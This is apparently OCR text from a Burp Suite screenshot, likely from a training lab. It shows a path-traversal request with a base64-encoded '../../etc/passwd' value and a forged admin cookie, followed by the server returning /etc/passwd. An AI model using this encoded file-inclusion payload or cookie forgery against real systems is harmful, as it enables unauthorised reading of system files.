 Request
Pretty Raw Hex
\n
1 GET /admin/panel.php?file=Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA%3d%3d
HTTP/1.1
2 Host: 10.10.13.171
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.13.171/admin/panel.php?file=Ni50eHQ%3D
8 Accept-Encoding: gzip, deflate, br
9 Cookie: admin_authenticated=true
0 Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</strong>
<br>
root:x:0:0:root:/root:/bin/bash<br />
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br />
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
0 sync:x:4:65534:sync:/bin:/bin/sync<br />
1 games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
2 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
3 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
4 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
5 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
6 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
7 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
8 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
9 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
0 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br />
1 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br />
2 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin<br />
3 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br />
4 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br />
5 bob:x:1000:1000:,,,:/home/bob:/bin/bash<br />
6 </div>
Inspector
Selection 48 (0x30)
Selected text
Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bh
c3N3ZA%3d%3d
Decoded from: URL encoding
Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bh
c3N3ZA==
Decoded from: Base64
../../../../../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7